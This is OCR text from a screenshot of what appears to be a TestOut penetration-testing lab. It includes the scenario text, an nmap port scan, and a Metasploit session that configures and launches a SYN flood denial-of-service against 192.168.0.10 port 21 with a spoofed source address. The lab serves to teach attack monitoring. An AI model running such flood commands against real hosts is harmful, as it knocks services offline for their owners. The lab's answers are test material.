 TestOut
Floor 1 Overview
IT Administration
IT-Laptop
Start Over
Answer Questions
Scenario
As the IT security administrator for a
small corporate network, you need to
simulate a SYN flood attack using
Metasploit so you can complete a
penetration test.
In this lab, your task is to perform and
monitor a SYN flood attack using the
following information:
Use Zenmap to find the FTP port on
CorpServer (192.168.0.10).
Use Metasploit to send a SYN flood
attack as follows:
Remote host: 192.168.0.10
Source host: 192.168.0.33
Set the FTP port to match the FTP
port used by CorpServer.
Use Wireshark to capture the SYN
flood on the enp2s0 network
interface.
Filter to show only TCP SYN packets.
Find the MAC address of the
computer causing the SYN flood.
Answer the questions.
Application Places
Fri 15:09
Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: Scan Cancel
Command: nmap -p 0-100 192.168.0.10
Hosts Services
OS Host
Filter Hosts
Nmap Output Ports / Hosts Topology
nmap -p 0-100 192.168.0.10
Starting Nmap 7.70 ( https://nmap.org
Host is up (0.082s latency).
Not shown: 96 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
80/tcp open http
MAC Address: 00:00:55:55:44:
Nmap done: 0 IP addresses (1
Terminal
File Edit View Search Terminal Help
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > set rhost 192.168.0.10
rhost => 192.168.0.10
msf auxiliary(dos/tcp/synflood) > set shost 192.168.0.33
shost => 192.168.0.33
msf auxiliary(dos/tcp/synflood) > set rport 21
rport => 21
msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 192.168.0.10 yes The target address
RPORT 21 yes The target port
SHOST 192.168.0.33 no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.0.10:21...
Analyzer
y Wireless Tools Help
Expression... +
All interfaces shown
User's Guide • Wiki • Questions and Answers • Mailing Lists
You are running wireshark 2.6.5 (v2.6.5-0-gf766965a). You receive automatic updates.
Ready to load or capture No Packets Profile: Default